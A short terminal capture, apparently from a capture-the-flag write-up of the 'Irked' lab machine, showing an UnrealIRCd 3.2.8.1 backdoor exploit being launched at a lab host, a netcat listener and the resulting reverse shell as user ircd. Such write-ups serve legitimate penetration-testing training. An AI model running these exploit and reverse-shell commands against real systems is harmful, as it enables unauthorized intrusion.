 $ vim exploit.py
┌──(manish㉿kali)-[~/…/oscpchallengelist/linux/irked/UnrealIRCd-3.2.8.1-Backdoor]
└─╼ $ ./exploit.py 10.10.10.117 8067 -payload bash
Exploit sent successfully!
┌──(manish㉿kali)-[~/…/oscpchallengelist/linux/irked/UnrealIRCd-3.2.8.1-Backdoor]
└─╼ $
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/irked]
└─╼ $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.117] 40192
bash: cannot set terminal process group (637): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$